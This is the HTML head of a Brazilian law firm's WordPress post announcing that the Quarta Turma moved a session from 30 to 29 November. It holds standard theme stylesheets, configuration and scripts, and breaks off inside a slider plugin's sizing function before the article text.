

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cordeiro.adv.br/2023/11/20/quarta-turma-transfere-sessao-ordinaria-de-30-de-novembro-para-o-dia-29-as-14h/
body_size: 21811
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Quarta Turma transfere sessão ordinária de 30 de novembro para o dia 29, às 14h &#8211; Cordeiro Advogados em Cascavel Paraná</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Cordeiro Advogados em Cascavel Paraná &raquo;" href="https://cordeiro.adv.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Cordeiro Advogados em Cascavel Paraná &raquo;" href="https://cordeiro.adv.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Cordeiro Advogados em Cascavel Paraná &raquo; Quarta Turma transfere sessão ordinária de 30 de novembro para o dia 29, às 14h" href="https://cordeiro.adv.br/2023/11/20/quarta-turma-transfere-sessao-ordinaria-de-30-de-novembro-para-o-dia-29-as-14h/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cordeiro.adv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordeiro.adv.br%2F2023%2F11%2F20%2Fquarta-turma-transfere-sessao-ordinaria-de-30-de-novembro-para-o-dia-29-as-14h%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cordeiro.adv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordeiro.adv.br%2F2023%2F11%2F20%2Fquarta-turma-transfere-sessao-ordinaria-de-30-de-novembro-para-o-dia-29-as-14h%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cordeiro.adv.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1ebbf0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://cordeiro.adv.br/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' media='screen' />
<link rel='stylesheet' id='the7-font-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-icon-box-widget-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-icon-box-widget.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='the7_horizontal-menu-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-horizontal-menu-widget.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-e-sticky-effect-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-sticky-effects.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='the7-simple-common-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-common.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-elements-simple-posts-carousel-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-posts-carousel.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-carousel-navigation-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-carousel-navigation.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='feedzy-rss-feeds-elementor-css' href='https://cordeiro.adv.br/wp-content/plugins/feedzy-rss-feeds/css/feedzy-rss-feeds.css?ver=1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-5.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-2900-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-2900.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-752-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-752.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-1294-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-1294.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/main.min.css?ver=12.2.0' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(51,51,51,0.25));
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://cordeiro.adv.br/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/css-vars.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/custom.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/media.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/post-type-dynamic.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='style-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7-child/dt-the7-child/style.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-feather-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/custom-icons/the7-feather/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-icons-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.2.0' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://cordeiro.adv.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://cordeiro.adv.br/wp-content/themes/dt-the7","passText":"Para ver esse post protegido, insira a senha abaixo:","moreButtonText":{"loading":"Carregando...","loadMore":"Veja mais"},"postID":"10679","ajaxurl":"https://cordeiro.adv.br/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://cordeiro.adv.br/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"b0b2561788","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":60,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E","url":"https://cordeiro.adv.br/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E"}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"elementor":{"settings":{"container_width":1240}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.2.0" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://cordeiro.adv.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cordeiro.adv.br/wp-json/wp/v2/posts/10679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cordeiro.adv.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cordeiro.adv.br/2023/11/20/quarta-turma-transfere-sessao-ordinaria-de-30-de-novembro-para-o-dia-29-as-14h/" />
<link rel='shortlink' href='https://cordeiro.adv.br/?p=10679' />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://cordeiro.adv.br/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://cordeiro.adv.br/xmlrpc.php">
<meta property="og:site_name" content="Cordeiro Advogados em Cascavel Paraná" />
<meta property="og:title" content="Quarta Turma transfere sessão ordinária de 30 de novembro para o dia 29, às 14h" />
<meta property="og:url" content="https://cordeiro.adv.br/2023/11/20/quarta-turma-transfere-sessao-ordinaria-de-30-de-novembro-para-o-dia-29-as-14h/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Elementor 3.27.2; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
